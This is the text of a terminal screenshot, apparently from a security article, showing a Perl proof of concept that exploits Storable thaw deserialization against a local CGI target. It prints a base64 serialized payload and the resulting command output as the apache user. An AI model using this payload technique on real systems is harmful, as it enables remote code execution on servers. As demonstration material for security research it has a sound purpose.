 File Edit View Terminal Tabs Help
[root@localhost Desktop]# ls
1.pl 2.pl 3.pl poc_thaw_perl58.pl Storable-2.15 Storable-2.15.tar.gz
[root@localhost Desktop]# perl poc_thaw_perl58.pl
[+] Targeting http://127.0.0.1/cgi-bin/victim.cgi
[=] Padding 213 bytes
[=] Patched frozen: BQcTAvxQT1NJWDtldmFsKCRFTlZ7SFRUUF9VU0VSX0FHRU5UfSk7ZXhpdDs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7O
s7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs
<html><head><title>Validation workflow</title></head><body>
<br/>uid=48(apache) gid=48(apache) groups=48(apache) context=root:system_r:httpd_sys_script_t:s0
Linux localhost.localdomain 2.6.18-398.el5 #1 SMP Tue Sep 16 20:50:52 EDT 2014 x86_64 x86_64 x86_64 GNU/Linux
[=] Output:
[root@localhost Desktop]#
drops.wooyun.org